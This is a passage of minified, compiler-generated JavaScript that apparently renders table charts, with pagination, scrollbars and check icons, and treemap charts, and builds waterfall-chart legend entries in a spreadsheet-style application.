30,JX(c),KX(c)));e.qa.qa&&(e.va=e.va.resize(0,32,0,0));Tps(e,a);f=e.va;g=e.wa;h=e.qa.qa?32:0;k=e.qa.ma?e.qa.oa:e.Ca;q=e.Aa;Ups();r=new Vps;r.xa=0;r.za=0;r.wa=GX;r.qa=GX;r.va=GX;r.oa=GX;r.ma=f;r.Aa=g;r.Ia=h;r.Ba=24;r.Ma=k;r.Ca=q;r.Da=k*24;Wps(r);e.ma=r;if(e.qa.ma){f=new Xps;g=e.qa;h=e.Ca;k=p.oa;f.oa=[];f.ma=g;f.qa=h;f.va=k;e.za=f;c=c.Ac()-64;f=Gd(Yps(e.za));a.pea("Roboto",13);f=a.bv(f,a.Fw(f)+10,1,1,nbs,0).ma+10;g=e.za;k=Ib(Math.floor(c/Math.max(30,f)));g.oa.length=0;c=g.oa;a:{f=g.va;g=Yps(g);h=[];
if(k>=g)for(f=1;f<=g;f=f+1|0)h.push(f);else if(k==1)h.push(f);else if(k==2)k=(f-1|0)>=(g-f|0),h.push(k?1:f),h.push(k?f:g);else{q=(g-1|0)/(k-1|0);r=1;u=g;h.push(1);for(x=1;x<=(k-2|0);x=x+1|0){var z=1+Sb(Bd(x*q))|0;h.push(z);z=z-f|0;Ad(z)<u&&(u=Ad(z),r=x)}h.push(g);if(h.indexOf(f)>=0){f=h;break a}h[r]=f}f=h}oje(c,f);c=e.xa.Ff;e.Ia=Zps(e.xa.Mf,c,!0);$ps(e.Ia);e.Da=Zps(e.Ia.oa+32,c,!1);$ps(e.Da);f=e.za.oa;k=e.Da.oa+32;for(g=0;g<f.length;g=g+1|0)h=+f[g]|0,u=k,x=c,q=e.xa.Fc(),r=Gd(h),k=h=new aqs,k.qa=GX,
k.oa=0,k.ma=0,k.va=u,k.xa=x,k.za=q,k.wa=r,k=h,q=a,r=p,q.QL("Roboto",13,Oc(k.wa)==r.oa,!1),k.ma=q.Fw(k.wa)+10,k.oa=k.ma,k.oa<30&&(k.oa=30,k.ma<20&&(k.ma=20)),k.Aa=q.bv(k.wa,k.oa,1,1,nbs,0),k.qa=IX(k.va,k.xa,k.va+k.oa,k.xa+k.za),e.Ea.push(h),k=h.va+h.oa}bqs(e.ma)&&cqs(e.ma)?(e.va=e.va.resize(0,0,-14,-14),a=e.ma,a.ma=e.va,Wps(a)):cqs(e.ma)?(dqs(e,a),bqs(e.ma)&&eqs(e)):bqs(e.ma)?(eqs(e),cqs(e.ma)&&dqs(e,a)):(fqs(e),e.ma.Aa=e.wa)};C.pEa=l();C.Cxa=function(a,c){return a.oa!=c.oa};
C.Gn=function(a,c,e){return this.ma?this.ma.Gn(a,c,e):(H5(),I5)};C.fk=function(a,c){this.ma.fk(a,c)};C.XY=y(!1);C.Bka=function(){return aes(this.Ma)};C.yoa=w("za");C.Dxa=function(){return!!this.za};C.xoa=w("Ia");C.Eka=l();C.yq=y("Table chart content");C.hJ=function(a){this.za=a;return this};function ahs(){ahs=l();Ops=gqs(hqs(-1));Pps=gqs(hqs(-657931))}function iqs(a){return a instanceof bhs};function Qps(){this.oa=this.qa=this.ma=!1;this.wa=0;this.va=!1;this.za=0;this.xa=!1}E(Qps,G);function jqs(){this.ma=0}E(jqs,G);function hqs(a){var c=new jqs;c.ma=a;return c}function gqs(a){var c=new kqs;c.ma=a.ma;return c};function kqs(){this.ma=0}E(kqs,G);function Rps(){this.qa=this.va=this.ma=!1;this.oa=0;this.wa=!1;this.xa=0;this.Aa=!1}E(Rps,G);function lqs(){this.qa=this.oa=0;this.wa=!1;this.va=this.ma=0}E(lqs,G);lqs.prototype.fk=function(a){if(this.wa){var c=R5();c.Zr(this.oa+this.ma/2,this.qa);c.Ci(this.oa,this.qa+this.ma/2);c.Ci(this.oa+this.ma,this.qa+this.ma/2);c.Ci(this.oa+this.ma/2,this.qa);c.lu()}else c=R5(),c.Zr(this.oa,this.qa),c.Ci(this.oa+this.ma,this.qa),c.Ci(this.oa+this.ma/2,this.qa+this.ma/2),c.Ci(this.oa,this.qa),c.lu();P5(a,this.va);S5(a,c)};function aqs(){this.ma=this.oa=this.za=this.xa=this.va=0}E(aqs,G);aqs.prototype.fk=function(a,c){c=Oc(this.wa)==c.oa;P5(a,c?-12417548:-8354165);a.QL("Roboto",13,c,!1);egs(a,this.Aa,this.va,this.qa.Ff+(this.qa.Fc()-W5(this.Aa))/2);c&&(c=this.qa.Ac(),c=this.va+(c-this.ma)/2,c=IX(c,KX(this.qa)-2,c+this.ma,KX(this.qa)),Kcs(a,c))};function Xps(){this.va=this.qa=0}E(Xps,G);function Yps(a){var c=a.ma.oa;return(a.qa+c-1|0)/c|0};function mqs(){this.qa=this.oa=0;this.ma=!1}E(mqs,G);function nqs(){this.wa=this.oa=0;this.ma=this.va=!1}E(nqs,G);function Zps(a,c,e){var f=new nqs;f.ma=!0;f.oa=a;f.wa=c;f.va=e;f.qa=IX(a,c,a+32,c+32);return f}function $ps(a){var c=new mqs,e=a.wa+4,f=a.va;c.oa=Tb(Bd(a.oa+4));c.qa=Tb(Bd(e));c.ma=f;a.xa=c}
nqs.prototype.fk=function(a){var c=this.xa,e=this.ma?-8354165:-4341306;if(c.ma){var f=R5();f.Zr(15.41,7.41);f.Ci(14,6);f.Ci(8,12);f.Ci(14,18);f.Ci(15.41,16.59);f.Ci(10.83,12);f.lu()}else f=R5(),f.Zr(10,6),f.Ci(8.59,7.41),f.Ci(13.17,12),f.Ci(8.59,16.59),f.Ci(10,18),f.Ci(16,12),f.lu();Q5(a);a.ma.translate(c.oa,c.qa);P5(a,e);S5(a,f);T5(a)};function Sps(){this.Aa=this.Ca=0}E(Sps,M5);function dqs(a,c){a.va=a.va.resize(0,0,-14,0);var e=a.ma;e.ma=a.va;Wps(e);Tps(a,c);fqs(a);a.ma.Aa=a.wa}function eqs(a){a.va=a.va.resize(0,0,0,-14);var c=a.ma;c.ma=a.va;Wps(c)}
function Tps(a,c){a.Ca=0;a.wa=Ra([a.Ba.length+1|0],Mc,Nc);a.wa[0]=0;a.Aa=0;for(var e=1;e<=a.Ba.length;e=e+1|0){var f=e-1|0,g=a.Ba[f];g.jp()>a.Ca&&(a.Ca=g.jp());var h=0;a.qa.qa&&(h=c.Fw(g.getLabel()),a.qa.wa&&a.qa.xa==f&&(h+=22));if(gIi(g.Hr()))18>h&&(h=18);else for(f=0;f<g.jp();f=f+1|0)if(g.hd(f)){var k=c.Fw(g.wl(f));k>h&&(h=k)}a.Aa+=h+10;a.wa[e]=a.Aa}}
function fqs(a){var c=a.qa.va?1:0;if(a.Aa<a.va.Ac()){var e=bG(a.wa,a.wa.length),f=a.va.Ac()-a.Aa,g=a.Aa-a.wa[c];for(c=c+1|0;c<a.wa.length;c=c+1|0){var h=a.wa[c]-a.wa[c-1|0];e[c]=f*h/g+h+e[c-1|0]}a.wa=e}}C=Sps.prototype;
C.fk=function(a,c){Q5(a);dms(a,this.Ma);a.pea("Roboto",13);var e=0,f=this.Ca,g=R5();this.qa.ma&&(e=this.za,e=Math.imul(c.oa,e.ma.oa)-e.ma.oa|0,f=this.za,f=Math.min(f.qa,Math.imul(c.oa,f.ma.oa)));if(cqs(this.ma)){var h=this.ma,k=h.va.Ff;k=iLb(c.va,h.wa.Ff+2,KX(h.wa)-2-h.va.Fc())-k;k!=0&&(h.va=h.va.move(0,k),h.za+=k);oqs(h)}if(bqs(this.ma)){h=this.ma;k=c.qa;var p=h.oa.Mf,q=h.qa.Mf+2,r=JX(h.qa)-2-h.oa.Ac();q>r||(k=iLb(k,q,r)-p,k!=0&&(h.oa=h.oa.move(k,0),h.xa+=k),oqs(h))}if(this.qa.za)for(h=e,k=f,P5(a,
this.qa.za.ma),p=h+1|0,q=1;p<k;p=p+1|0,q=q+1|0)(p%2|0)==0!=((h%2|0)==0)&&(r=IX(this.va.Mf,pqs(this.ma,q),JX(this.va),pqs(this.ma,q)+24),Kcs(a,r));g.Mw();for(h=0;h<this.Ba.length;h=h+1|0)if(k=this.ma,!(qqs(k,h)<=k.ma.Mf)){if(rqs(this.ma,h))break;k=sqs(this.ma,h);p=qqs(this.ma,h);q=e;for(r=0;q<f;q=q+1|0,r=r+1|0){var u=this.ma;if(!(pqs(u,r)+u.Ba<=u.ma.Ff)){u=this.ma;if(pqs(u,r)>=KX(u.ma))break;u=pqs(this.ma,r);var x=u+24;x=IX(b6(k,1),b6(u,1),b6(p,1),b6(x,1));g.Mw();g.Zr(x.Mf,x.Ff);g.Ci(JX(x),x.Ff);g.Ci(JX(x),
KX(x));g.Ci(x.Mf,KX(x));g.lu();U5(a,-1118482,1);V5(a,g);u=this.Ba[h];if(q<u.jp()&&u.hd(q)){var z=cIi(u.Hr())?2:0;if(gIi(u.Hr()))if(u.LQ().TQ(q)){z=tqs(x,18,1,!1);var A=uqs(x,18);u=a;var B=x=g;B.Mw();B.Zr(6.61,11.89);B.Ci(3.5,8.78);B.Ci(2.44,9.84);B.Ci(6.61,14);B.Ci(15.56,5.05);B.Ci(14.5,4);B.lu();Q5(u);B=u;z=Tb(Bd(z));A=Tb(Bd(A));B.ma.translate(z,A);P5(u,-8354165);S5(u,x);T5(u)}else u=tqs(x,18,1,!1),x=uqs(x,18),z=a,B=A=g,B.Mw(),B.Zr(14.53,4.53),B.Ci(13.47,3.47),B.Ci(9,7.94),B.Ci(4.53,3.47),B.Ci(3.47,
4.53),B.Ci(7.94,9),B.Ci(3.47,13.47),B.Ci(4.53,14.53),B.Ci(9,10.06),B.Ci(13.47,14.53),B.Ci(14.53,13.47),B.Ci(10.06,9),B.lu(),Q5(z),z.ma.translate(u,x),P5(z,-8354165),S5(z,A),T5(z);else vqs(x,a,u.wl(q),h==0&&this.qa.va?-8354165:-12828605,z,!1)}}}}if(this.qa.qa)for(e=IX(b6(this.Ma.Mf,1),b6(this.Ma.Ff,1),b6(JX(this.va),1),b6(this.Ma.Ff+32,1)),P5(a,-1),Kcs(a,e),g.Mw(),g.Zr(e.Mf,KX(e)),g.Ci(JX(e),KX(e)),g.lu(),U5(a,-2500135,1),V5(a,g),g.Mw(),e=0;e<this.Ba.length;e=e+1|0)if(f=this.ma,!(qqs(f,e)<=f.ma.Mf)){if(rqs(this.ma,
e))break;f=this.qa.wa&&this.qa.xa==e;h=sqs(this.ma,e);k=qqs(this.ma,e);h=IX(b6(h,1),b6(0,1),b6(k,1),b6(32,1));g.Mw();g.Zr(JX(h),h.Ff);g.Ci(JX(h),KX(h));g.lu();U5(a,-1118482,1);V5(a,g);k=vqs(h,a,this.Ba[e].getLabel(),-8354165,1,f);f&&(f=tqs(h,k.ma,1,!0)+k.ma+5,p=uqs(h,W5(k))+6,k=h=new lqs,q=this.qa.Aa,k.oa=Tb(Bd(f)),k.qa=Tb(Bd(p)),k.wa=q,k.ma=12,k.va=-8354165,h.fk(a,c))}cqs(this.ma)&&(wqs(a,g,this.ma.wa,!0),e=this.ma.va,P5(a,-2500135),Kcs(a,e));bqs(this.ma)&&(e=this.ma.qa,f=cqs(this.ma)?e.resize(0,
0,14,0):e,wqs(a,g,f,!1),f=this.ma.oa,P5(a,-2500135),Kcs(a,f),cqs(this.ma)&&(g.Mw(),g.Zr(JX(e),e.Ff),g.Ci(JX(e),KX(e)),U5(a,-2500135,1),V5(a,g)));if(this.qa.ma){P5(a,-1);Kcs(a,this.xa);e=c.oa;this.Ia.ma=e!=1;this.Ia.fk(a,c);this.Da.ma=e!=Yps(this.za);this.Da.fk(a,c);for(e=0;e<this.Ea.length;e=e+1|0)this.Ea[e].fk(a,c);g.Mw();g.Zr(this.xa.Mf,this.xa.Ff);g.Ci(JX(this.xa),this.xa.Ff);g.lu();U5(a,-2500135,1);V5(a,g)}T5(a)};
function wqs(a,c,e,f){P5(a,-789517);Kcs(a,e);c.Mw();c.Zr(f?e.Mf:JX(e),e.Ff);c.Ci(e.Mf,f?KX(e):e.Ff);c.lu();U5(a,-2500135,1);V5(a,c)}function vqs(a,c,e,f,g,h){P5(c,f);(e=c.bv(e,c.Fw(e),1,g,nbs,0))&&egs(c,e,tqs(a,e.ma,g,h),uqs(a,W5(e)));return e}function tqs(a,c,e,f){f&&(c+=22);return e===2?JX(a)-c-5:e===1?a.Mf+(a.Ac()-c)/2:a.Mf+5}function uqs(a,c){return a.Ff+(a.Fc()-c)/2}
C.Gn=function(a,c,e){if(!this.ma)return H5(),I5;if(this.qa.qa&&e>=0&&e<32){a=0;this.qa.va&&(a=1);for(var f=0;f<(this.wa.length-(a+1)|0);f=f+1|0)if(c>=this.wa[f+a|0]&&c<this.wa[f+a+1|0])return c=f,H5(),e=K5().Zb(36),e.oa=c,e.build()}if(cqs(this.ma)&&this.ma.va.contains(c,e))return Was(41);if(bqs(this.ma)&&this.ma.oa.contains(c,e))return Was(40);if(this.qa.ma&&this.Ea){if(this.Ia.ma&&this.Ia.qa.contains(c,e))return Was(39);if(this.Da.ma&&this.Da.qa.contains(c,e))return Was(37);for(f=0;f<this.Ea.length;f=
f+1|0)if(a=this.Ea[f],a.qa.contains(c,e))return c=K5().Zb(38),e=Oc(a.wa),c.va=e,c.build()}return H5(),I5};C.bm=function(){return H5(),I5};C.NY=function(a,c){return this.Gn((sbs(),tbs),a,c)};C.H$a=function(a,c){return J5(this.NY(a,c))};C.yq=function(){throw lc("mka").Fa;};function xqs(){}E(xqs,qyr);xqs.prototype.ma=y(0);xqs.prototype.oa=y(0);function yqs(){this.xa=this.wa=0}E(yqs,qyr);yqs.prototype.ma=function(a){return a/this.wa*this.xa};yqs.prototype.oa=function(a){return a/this.xa*this.wa};function Vps(){this.Da=this.Ca=this.Ma=this.Ba=this.za=this.xa=this.Ia=0}var zqs;E(Vps,G);function Wps(a){if(cqs(a)){a.wa=IX(JX(a.ma),a.ma.Ff-a.Ia,JX(a.ma)+14,KX(a.ma));var c=a.wa.Ff+2+a.za,e=Math.max(10,a.wa.Fc()*(a.ma.Fc()/a.Da));a.va=IX(a.wa.Mf+2+1,c,JX(a.wa)-2+1,c+e)}else a.wa=(HX(),GX),a.va=GX;bqs(a)?(a.qa=IX(a.ma.Mf,KX(a.ma),JX(a.ma),KX(a.ma)+14),c=a.qa.Mf+2+a.xa,e=Math.max(10,a.qa.Ac()*(a.ma.Ac()/a.Ca)),a.oa=IX(c,a.qa.Ff+2+1,c+e,KX(a.qa)-2+1)):(a.qa=(HX(),GX),a.oa=GX);oqs(a)}
function bqs(a){return a.Ca>a.ma.Ac()}function cqs(a){return a.Ba*a.Ma>a.ma.Fc()}function oqs(a){if(bqs(a)){var c=a.oa.Ac();var e=a.qa.Ac(),f=a.ma.Ac(),g=new yqs;f=a.Ca-f;g.wa=e-c-4;g.xa=f;c=g}else c=zqs;a.Ea=c;cqs(a)?(c=a.va.Fc(),e=a.wa.Fc(),f=a.ma.Fc(),g=new yqs,f=a.Da-f,g.wa=e-c-4,g.xa=f,c=g):c=zqs;a.Qa=c}function sqs(a,c){return a.Aa[c]+a.ma.Mf-a.Ea.ma(a.xa)}function qqs(a,c){return a.Aa[c+1|0]+a.ma.Mf-a.Ea.ma(a.xa)}function pqs(a,c){return c*a.Ba+a.ma.Ff-a.Qa.ma(a.za)}
function rqs(a,c){return sqs(a,c)>=JX(a.ma)}function Ups(){Ups=l();zqs=new xqs};function dhs(){this.qa=this.Ia=this.Ea=0;this.Da=!1;this.ma=0;this.Ca=!1;this.Sa=this.Ua=this.Aa=this.va=0;this.Ib=this.Cb=!1;this.ib=this.lb=this.tb=this.wb=this.zb=this.Qa=this.gb=this.Rb=this.Wb=this.jc=0;this.Wc=!1}E(dhs,Ids);C=dhs.prototype;C.zt=function(a,c){return!!this.wa&&this.xa.contains(a,c)};C.Gn=function(a,c,e){return this.zt(c,e)?this.wa.Gn(a,c,e):(H5(),I5)};
C.Cxa=function(a,c){a=a.getSelection();c=c.getSelection();var e=a.getType(),f=c.getType();return f===43||e===42&&f!==42||e!==42&&f===42||e===42&&f===42&&!Vd(a.PS(),c.PS())};C.Eka=l();C.Bka=function(){return aes(this.Ba)};C.aDa=y(!0);
C.kN=function(a,c,e,f,g,h,k,p,q){this.xa=F2(q)?q:e;c=this.za;if(p.getSelection().getType()===43||p.getSelection().getType()===42)p=p.getSelection().PS(),(p=kcs(this.za,p))&&(c=p);this.Aa=0;this.va=NaN;this.Da||(this.qa=NaN);this.Ca||(this.ma=NaN);Aqs(this,this.za,c.oa-1|0);var r=new Bqs;r.oa=-1;r.qa=-1;r.ma=-1;r.tb=c;r.oa=this.Ea;r.qa=this.Ia;r.lb=this.od;r.ma=this.Ua;r.va=this.Sa;r.Da=this.Cb;r.Ea=this.Ib;r.Ua=this.jc;r.Sa=this.Wb;r.Ia=this.Rb;r.wa=this.gb;r.ib=this.Qa;r.Ba=this.zb;r.Aa=this.wb;
r.za=this.tb;r.xa=this.lb;r.Ca=this.ib;r.gb=this.qa;r.Ma=this.ma;r.Qa=this.va;p=r.tb;c=r.oa;e=r.qa;f=r.lb;g=r.ma;h=r.va;k=r.Da;q=r.Ea;var u=r.Ua,x=r.Sa,z=r.Ia,A=r.wa,B=r.ib,F=r.Ba,I=r.Aa,K=r.za,S=r.xa,V=r.Ca,fa=r.gb,ha=r.Ma;r=r.Qa;var na=new Cqs;O5(na);na.lb=(HX(),GX);na.Ib=p;na.va=f;na.ma=g;na.za=h;na.wa=k;na.qa=q;na.Ua=u;na.Sa=x;na.Ma=z;na.tb=A;na.Ia=F;na.Ea=I;na.Da=K;na.wb=S;na.Ca=V;na.xa=c+p.oa-1|0;na.zb=e;na.Ba=B;na.ib=fa;na.Qa=ha;na.Aa=r;this.wa=na;N5(this,this.wa);p=this.wa;c=this.xa;p.lb=
c;p.Lb=null;a.QL(p.va,p.ma,!0,p.qa);p.gb=Ves(a);p.Cb=p.gb*2.5;Dqs(p,a,c,p.Ib,null);a=new Eqs;e=p.Ib;O5(a);a.qa=e;a.ma=BAr(c,0,0,36,30).move(5,5);a.va=a.ma.move(0,2);N5(p,a)};C.pEa=l();function Aqs(a,c,e){if(c.oa>(a.Ea+a.Ia+e|0)||c.ma.length==0)c=jcs(c),isNaN(c)||(a.Da?c=Math.max(a.qa,c):a.qa=isNaN(a.qa)?c:Math.min(a.qa,c),a.Ca?c=Math.min(a.ma,c):a.ma=isNaN(a.ma)?c:Math.max(a.ma,c),a.Aa=a.Aa+1|0,e=1/a.Aa,a.va=isNaN(a.va)?c:a.va-e*a.va+e*c);else for(var f=0;f<c.ma.length;f=f+1|0)Aqs(a,c.ma[f],e)}
C.fk=function(a,c){this.wa.fk(a,c)};C.Dxa=function(){return!!this.Ma};C.yoa=w("Ma");C.xoa=w("xa");
C.XY=function(a,c){if(!this.Wc)return!1;var e=a.getData(),f=Me(c.PS());if(c.getType()===43)return o5(e,$5(a6("range"),f).ma),a.hZ("value"),a.Zaa(c.ma,c.oa),!0;if(c.getType()!==42)return!1;var g=kcs(this.za,f);if(!g)return!1;o5(e,Igs($5(a6("attribute"),g.wa),this.Lb).ma);f=ics(g);g=jcs(g);isNaN(f)||o5(e,Igs($5(a6("attribute"),this.Cc.ma(f)),this.Ic).ma);isNaN(g)||o5(e,Igs($5(a6("attribute"),this.Lc.ma(g)),this.Rc).ma);a.hZ("labeledValues");a.Zaa(c.ma,c.oa);return!0};C.yq=y("Treemap chart content");
C.hJ=function(a){this.Ma=a;return this};function Eqs(){}E(Eqs,M5);C=Eqs.prototype;
C.fk=function(a){if(this.qa.oa>1){var c=R5();wes(c,this.va);P5(a,570425344);S5(a,c);wes(c,this.ma);P5(a,-419430401);S5(a,c);U5(a,-1118482,1);V5(a,c);c=(this.ma.Ac()-18)/2;var e=(this.ma.Fc()-18)/2,f=BAr(this.ma,c,e,c+18,e+18);c=R5();e=f.Ac()/18;var g=f.Fc()/18,h=f.Mf;f=f.Ff;c.Mw();c.Zr(h+15*e,f+8.25*g);c.Ci(h+5.872*e,f+8.25*g);c.Ci(h+10.065*e,f+4.058*g);c.Ci(h+9*e,f+3*g);c.Ci(h+3*e,f+9*g);c.Ci(h+9*e,f+15*g);c.Ci(h+10.057*e,f+13.943*g);c.Ci(h+5.872*e,f+9.75*g);c.Ci(h+15*e,f+9.75*g);c.lu();P5(a,-1979711488);
S5(a,c)}};C.zt=function(a,c){return this.qa.oa>1&&this.ma.contains(a,c)};C.Gn=function(a,c,e){return this.zt(c,e)?this.NY(c,e):(H5(),I5)};C.bm=function(){return Tas(K5().Zb(43),this.qa.Aa).build()};C.NY=function(a,c){return Ras(this.bm().Ph(),a,c).build()};C.yq=function(){throw lc("mka").Fa;};function Fqs(){this.xa=this.za=this.Aa=this.wa=0;this.Ca=this.Da=this.Ba=!1}E(Fqs,M5);function Gqs(a,c,e,f,g,h,k,p,q,r,u){var x=new Fqs;O5(x);x.ma=a;x.wa=c;x.Aa=e;x.va=f;x.qa=g;x.Ea=h;x.Ia=k;x.za=p;x.xa=q;x.Ba=r;x.Da=u;x.Ca=!a.equals(h);return x}C=Fqs.prototype;
C.fk=function(a,c){for(var e=this.oa,f=0;f<e.length;f=f+1|0)e[f].fk(a,c);a:{c=c.ma;if(c.getType()===42)for(e=this;e;){if(Vd(c.PS(),e.bm().PS())){c=!0;break a}e=e.wc}c=!1}P5(a,c?this.Aa:this.wa);Kcs(a,this.ma);this.qa&&(c=this.ma.Mf+(this.ma.Ac()-this.qa.ma)/2,e=this.ma.Ff+(this.ma.Fc()-W5(this.qa))/2,a.QL(this.Ia,this.za,this.Ba||this.Ca,this.Da),P5(a,this.xa),$es(this.qa,a,c,e,0,!1))};C.zt=function(a,c){return this.Ea.contains(a,c)};
C.Gn=function(a,c,e){if(this.va!=null&&this.zt(c,e)){for(var f=this.oa,g=f.length-1|0;g>=0;g=g-1|0){var h=f[g].Gn(a,c,e);if(J5(h))return h}return this.NY(c,e)}return H5(),I5};C.bm=function(){return Tas(K5().Zb(42),this.va).build()};C.NY=function(a,c){return Ras(this.bm().Ph(),a,c).build()};C.H$a=function(a,c){var e=this.va==null;a=this.ma.contains(a,c);c=!zd(42,this.wc.bm().getType());return!e&&(a||!c)};C.yq=function(){throw lc("mka").Fa;};function Bqs(){this.va=this.ma=this.qa=this.oa=0;this.Ea=this.Da=!1;this.Qa=this.Ma=this.gb=this.Ca=this.xa=this.za=this.Aa=this.Ba=this.ib=this.wa=this.Ia=this.Sa=this.Ua=0}E(Bqs,G);function Cqs(){this.za=this.ma=this.zb=this.xa=0;this.qa=this.wa=!1;this.Cb=this.gb=this.Aa=this.Qa=this.ib=this.Ca=this.wb=this.Da=this.Ea=this.Ia=this.Ba=this.tb=this.Ma=this.Sa=this.Ua=0}E(Cqs,M5);
function Dqs(a,c,e,f,g){var h=null,k=f.oa;if(k<=a.xa){h=f.wa;var p=Math.max(Math.min(a.Cb,e.Fc()*.5),Math.min(e.Fc(),a.gb)),q=BAr(e,0,0,e.Ac(),p),r=e;e=BAr(e,0,p+2,e.Ac(),e.Fc());q=Hqs(q);p=null;var u=f.ma.length>0;xb(h)>0&&(c.QL(a.va,a.ma,a.wa||u,a.qa),p=u?q.Fc():r.Fc(),p=c.bv(h,q.Ac(),Wes(c,p),1,L5,0));u?h=Gqs(q,a.tb,a.wb,h,p,r,a.va,a.ma,a.za,a.wa,a.qa):(q=jcs(f),h=Gqs(r,isNaN(q)?a.Ba:Iqs(a,q,a.Ua,a.Sa,a.Ma),isNaN(q)?a.Ca:Iqs(a,q,a.Ia,a.Ea,a.Da),h,p,r,a.va,a.ma,a.za,a.wa,a.qa))}else k>a.xa&&f.ma.length>
0&&(h=e,q=r=null,k==(a.xa+1|0)&&(r=f.wa,xb(r)>0&&(c.QL(a.va,a.ma,a.wa,a.qa),q=c.bv(r,h.Ac(),Wes(c,h.Fc()),1,L5,0))),h=Gqs(h,0,0,r,q,h,a.va,a.ma,a.za,a.wa,a.qa));h?g?N5(g,h):(a.Lb=h,N5(a,h)):h=g;g=Ra([f.ma.length],Gkk,Jkk);r=bG(f.ma,f.ma.length);J7d(r,pc(function(z,A){return-TE(ics(z),ics(A))|0}));Jqs(r,e,g,0,f.ma.length,ics(f),k>a.xa,JX(e),KX(e));for(e=0;e<g.length;e=e+1|0)if(u=g[e],!Kqs(u)){f=Hqs(u);q=null;var x=r[e];p=null;if(k==a.xa||k<a.xa&&x.ma.length==0)p=x.wa,xb(p)>0&&(c.QL(a.va,a.ma,a.wa,
a.qa),q=c.bv(p,u.Ac(),Wes(c,f.Fc()),1,L5,0));k>=(a.xa+a.zb|0)||x.ma.length==0?(u=jcs(x),N5(h,Gqs(f,isNaN(u)?a.Ba:Iqs(a,u,a.Ua,a.Sa,a.Ma),isNaN(u)?a.Ca:Iqs(a,u,a.Ia,a.Ea,a.Da),p,q,f,a.va,a.ma,a.za,a.wa,a.qa))):Dqs(a,c,u,x,h)}}function Iqs(a,c,e,f,g){c<=a.ib?c=e:c>=a.Qa?c=g:c<=a.Aa?(g=a.ib,a=a.Aa,c=g==a?f:ijk(e,f,(c-g)/(a-g))):(e=a.Aa,a=a.Qa,c=e==a?f:ijk(f,g,(c-e)/(a-e)));return c}
function Jqs(a,c,e,f,g,h,k,p,q){if(!(g<=0||Kqs(c)))if(g==1)k||JX(c)==p&&KX(c)==q||c.Ac()==0||c.Fc()==0||(a=c.Ac()-(JX(c)==p?0:2),q=c.Fc()-(KX(c)==q?0:2),c=BAr(c,0,0,a,q)),e[f]=c;else{for(var r=ics(a[f]),u=1,x=f+1|0;x<(f+g|0)&&(r+ics(a[x]))*2<h;x=x+1|0)r+=ics(a[x]),u=u+1|0;x=h-r;if(h<=0)h=(HX(),GX);else if(c.Ac()>=c.Fc()){var z=x==0?JX(c):c.Mf+r*c.Ac()/h;h=IX(c.Mf,c.Ff,z,KX(c));c=IX(z,c.Ff,JX(c),KX(c))}else z=x==0?KX(c):c.Ff+r*c.Fc()/h,h=IX(c.Mf,c.Ff,JX(c),z),c=IX(c.Mf,z,JX(c),KX(c));Jqs(a,h,e,f,u,
r,k,p,q);Jqs(a,c,e,f+u|0,g-u|0,x,k,p,q)}}function Hqs(a){return IX(b6(a.Mf,2),b6(a.Ff,2),b6(JX(a),2),b6(KX(a),2))}function Kqs(a){return!a||a.Ac()==0||a.Fc()==0}C=Cqs.prototype;C.fk=function(a,c){for(var e=this.oa,f=0;f<e.length;f=f+1|0)e[f].fk(a,c)};C.zt=function(a,c){return this.lb.contains(a,c)};C.Gn=function(a,c,e){if(!this.Lb)return H5(),I5;for(var f=this.oa,g=f.length-1|0;g>=0;g=g-1|0){var h=f[g].Gn(a,c,e);if(J5(h))return h}return H5(),I5};C.bm=function(){return H5(),I5};
C.yq=function(){throw lc("mka").Fa;};function Lqs(){}E(Lqs,G);Lqs.prototype.Nc=function(){return this.ma.Nc()};Lqs.prototype.bd=function(a){return this.ma.bd(a)};Lqs.prototype.Sd=function(a){return this.ma.Sd(a)+(a>=0&&a<this.oa.length?this.oa[a]:0)};Lqs.prototype.yF=!0;function Mqs(){}E(Mqs,G);function Nqs(){this.qa=this.ma=this.oa=0}E(Nqs,G);function Oqs(){}E(Oqs,G);Oqs.prototype.Nc=function(){return this.oa.Nc()};Oqs.prototype.bd=y(!0);Oqs.prototype.ma=function(a){var c=this.qa;a=this.oa.bd(a)?this.oa.Sd(a):NaN;return isNaN(a)?c.qa:a>=0?c.oa:c.ma};Oqs.prototype.IZ=!0;function Pqs(){this.wa=this.oa=this.qa=this.va=this.ma=0}E(Pqs,G);function Qqs(a,c,e,f,g){var h=new Pqs;h.ma=a;h.va=c;h.qa=e;h.oa=f;h.wa=g;return h}function Rqs(a){a=Q([a.va,a.qa],Mc,Nc);return TT(a)};function Sqs(){}E(Sqs,G);Sqs.prototype.Nc=function(){return this.ma.Nc()};Sqs.prototype.bd=y(!0);Sqs.prototype.bj=function(a){var c=this.oa;a=this.ma.bd(a)?this.ma.Sd(a):NaN;return isNaN(a)?c.qa:a>=0?c.oa:c.ma};function ghs(){ohs.call(this)}var Tqs,Uqs;E(ghs,Sms);C=ghs.prototype;C.iMb=y(!1);C.T4b=y(!1);C.Fka=w("wa");C.Zab=l();C.S9=y(1);
C.Bka=function(a){if(Ebs.equals(a.va))return aes(this.Ca);for(var c=Array(Math.imul(this.wa.length,3)),e=0;e<this.wa.length;e=e+1|0){var f=this.wa[e],g=f.wb,h=g?g.oa:null,k=g?g.ma:Tqs,p=f.wc,q=f.jc;g=f.Ic;var r=E5(f.Ib)?k:X8r(f.Ib,k),u=E5(f.Cb)?k:X8r(f.Cb,k);k=E5(f.Lb)?k:X8r(f.Lb,k);p==null&&(p=h&&this.wa.length!=1?"Positive ("+h+")":"Positive");q==null&&(q=h&&this.wa.length!=1?"Negative ("+h+")":"Negative");g==null&&(g=h&&this.wa.length!=1?"Subtotal ("+h+")":"Subtotal");h=P$r(O$r(N$r(R9r(),p),r));
q=P$r(O$r(N$r(R9r(),q),u));g=P$r(O$r(N$r(R9r(),g),k));u=f.gb();u.ma=f.ib.ma.ma;h=Kds(h,null,u,K5().Zb(28).Ik(e).build());u=f.gb();u.ma=f.Ca.ma.ma;q=Kds(q,null,u,K5().Zb(29).Ik(e).build());u=f.gb();u.ma=f.wa.ma.ma;f=Kds(g,null,u,K5().Zb(30).Ik(e).build());c[Math.imul(e,3)]=h;c[Math.imul(e,3)+1|0]=q;c[Math.imul(e,3)+2|0]=f}return sgs(rgs(pgs(qgs(ogs(a,this.Ca),!Yb((K$r(),I$r),this.hSa())),!Yb(I$r,this.nSa())),Zzr(c)))};
